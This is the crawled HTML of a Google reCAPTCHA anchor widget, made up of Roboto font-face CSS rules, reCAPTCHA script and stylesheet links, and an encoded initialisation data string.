content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcaAu8UAAAAAHuKVQk3uEgHIm24ARF5oLtjAPHa&co=aHR0cHM6Ly93d3cuY29yZXRlY2guaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=o7vxr5k7utvi
body_size: 49221
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fNKurjgZUxTZcX-xw27LqA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fNKurjgZUxTZcX-xw27LqA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fNKurjgZUxTZcX-xw27LqA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5R7w5fDqcKPwpMBXgLCl8KBwowkwoRSwq/Ck8Kiw5rDil5zazBAw7JFG08VRCPDgMKawqt4QFNWc3ALwr3CnHPDqXzDlgzCjD/Do8K7aioFw7rDjh1Uw4HCr8OYAjnDv8OXeMK6wqZ3SsK4w4BVOCLDvm7DnUHDilpXwoB/[base64]/[base64]/KQ/Dsm9FIcOVwrdYwo/DszVBwpNVScOfUMKlwrXCn8KBwrDChF88wqJ2wp/CkMO6wq3Ds37Dk8OcPMK1wqzCkRZSK0AWDgfCrcKrwpllw79awrE1AcKpPMKmwq7DphXCmz81w6xbNmHDucKEwpNoaEpGGcKVwpsxecOHQHdzw6ASwotVGy3Cj8Ofw5/[base64]/DmcKzw7I/DyLDicOvQ3J3N8KowpnCoMK3w4rDosOswpXDscOlw7vChV5Nf8KpwpkQezwFw4bDpB7DrcO/w73DosOrcsOgwrzCvMK3wrvCjQ5Dwqk3f8OywoNmwqJJw6LDrMOxHEvCkVrCpxBIwpQyEcORwpvDgcKEY8Orw6/CkMKAw75pOjXDgMKww43Dr8O4SWDDi2JbwonDpgcMw7nDkVrCkGJzJXJsWMO9EHludmTDmW7CicOowqDCs8OQIE7ClhPCvyAjXQLCtMO+w5x3w7MCwpVZwqBIXi7CkCfDnsO7YcO/DMKfTg4BwrfCrks5w4HDu1bDvsOoQcOKSCvCq8KGwpPDvsKCw7A/[base64]/[base64]/[base64]/CvMO1w7IDWcKFUm/CkATCnDfDpcK1wqHCi0/CvsKxRT1YagfClhXDtMOeLsKUa2fCs8KWFVIAeMOoWXPChsKOHMOiw4VPRWI1w4bDg8KEwpXDhy8Nwq/Dk8KTGMKfK8OITxHDgEFRBDrDvGPChhXDugYwwohHFMOhw6ZALsOgY8KSBMOWwodmDRvDgsKww4J8O8OZwq9iwp3CkAdbw6HDjw9ZYXdRJxLCr8KSw49FwovDg8O/[base64]/w44bICLChcO5woxDIy7CnHPCpztNw4zCqGdvwonCjcOXaMKMSgZCw5nDpcKUfGzDi8KxMkXCk0vDtSrDpwQxUMO7BsKeSsO3w6JJw5w1wrTDoMKFwo/CsmnDlMONwoNKw6TDlkHChGFpCEgHPCHDgsOewo4PWsKiwopJwrAPwo0EbsK/wrXCksOwTQN1IcOGwpp0w7rCtgx+GsOAQlnCv8O3aMKsZcOTw61Bw5N/asOVIsKbFMOBw4fDlMKFw5fCmsOSCxzCoMONwqMEw6rDjFFdwp1UwpfDvwccwr3CkWFfwqjCrcKQKyAmHcKjw4JrL3XDg3vDhcKKwr8lw4rCs1XDvcOMw60VcloswpUhwrvCnMKnUsO7woLDusOlwqw8w5zCvcKHwr8IJ8O+wpghw47DlAgnP1oow6/DjyU+w7zCtsOkC8OjwrpsMsO4SsOPwpMJwrPDmMOjw7bDiwfClBbDrDbDhxzCmsOEdUPDscObw4BZa0zCmyLCgmPDhQ7DjBxZwoXCmcK5YHQBwpU8w7/[base64]/DjsK1wqYyw73DssOtJMKwFcOHS8KJH8KTw5LDs8OjwqrDmjHDvcKUR8OZw6U4Oi3CoCLCtcOWwrfCpcKDw6HDljvClcO9w7x0RMKDO8KlCXIXw75iw4lGaTw1VcOTcTHDqDjCjcO3UgfCtj/DjH0lE8OpwpzCgsORw5Rrw4Agw4tWdcKqUsKUY8Klwo8mVMK5woUfHSzCt8KeO8K5woXCnsOcMsKqPgHCs0dGw6o0TTPCqho/[base64]/Di8OKw4dOwpPCjcOqI2FeUsOMwp/DoMOtPcOHw5xiw4cuw7xuGMOqwqvCrsOAw4vCusOMw6MyKsOFM3nCgiYww6IzwqBMWMKGIgcmBSjCv8K/cSxtPVp4wrIjwoLCtTjCn09nwqwnAMOWRcOxw4B2TcOGG14Zwp7CvcKmeMOiwoHDgWNYBMOSw6zCgMO7aBTDocO+XsObwr/[base64]/Ci07DiMKaw7NcLjnDrWnDt8OawoMtwo7Dj17DkiMGwo7CoyHChsKRRV0+KFLCnTnDkcO/wrHCt8KVTyvCqn3DusO3Y8OYw6vCpAV0w7cbFcKITy0vacOow7l9w7LDh3EBSsK1I0kLw6/DmsKKwr3DmcKSwoPCm8Kww7sFOMKcwq8uwo/[base64]/J8OYw4HDvMOxEsKrw68BGsKSwoQBw5oWwq/DvcKgV8Knwo/Dh8OsDcOJw57CmsO9w4nDpxDCqBc0w5tyB8K5wr3CpcKJU8Kew4bDlMO/KTwbw6DDscObEsKpZ8OUwpcNUcO/GcKQw5BwYMKZWDZmwpjCjMOdIhpaNsKFwrzDlBZsVxLDgMO7QcOOZFtVQSzDrcKYAW1AeB4TNMOsA3/DisOvD8KXIsO7w6PCtcOQamHCtEJcwqzDl8Ofw6zDkMO/[base64]/wpzDjcO6JUPDrTrDmE7ChSVQwq7CvAorZ8KEw75rY8K4FRAmGRxLC8OlwpPDocK4w7vDqMKYVMOCDlU/KsOaOHUSwqXDh8OTw5nCoMOmw7MAw5BsC8OHwrHDsjfDlHsgw6VWwoNhwp/[base64]/DpjwGwr1AwpbDlMO9w6vCncKrwovDoCQoH8OpXxJ3S0jDgycWw4TDqwjCnW7CqMKjw7dOw6VbF8K2K8KeHsO8w7l/YibDkMK2wpRkR8OlBx3CtcK1woHDtcOpV07CszsFS8KYw6bCnX/CgHLChB7ClcKNKsK/[base64]/cTjCjRIjwq7DssOTwr/Dn8KUw6bCn8OpwqIpwrvCsTEgwqZ/SjprGsKnw6HChX/[base64]/w5pwVMO0w5zCum3DmcOjw53CvsKaw5LDhcKBwq/CmMOaw7PDoD10VlNuXMK/wp0uYCvCmwTCvHHCuMKfHcKOw5sORcKfDcKFCsKwbUJpKcO2IVFuEUDCmiHDimZrMcOnw5fDl8Osw6Q2MHXDgnIewqrDljnCnlsXwoLDtcKBDhjDskvCvsOnKWrDlnrCs8OzK8OsdcKow4/DjMKEwo8Rw5nCjcOObg7CqzrCn0nCv1Rpw7fDsWItdlInBsKSZ8KWw7/DmsKEQcOYwp0Jd8O8wqPDkMOVw4LDvsKYw4TCjC/[base64]/MiFew55/w7PDsmDDu1jDu2/CgGoiw4ohasKQXjzDmTQPJmQKbMOXwpTDnE02w4fDsMOfwo/Cl1NnZkNwwr3CsV/DsV8EIip9XcK/wqQHccO2w4rCiwIuFMOCwrfCscKAbcOTGcOlwq1oT8O2Izg6FcOsw5bCocKhwqlkw4c/[base64]/DmHTCumN+CsKIG8O/P0zDkcK+woDDnMO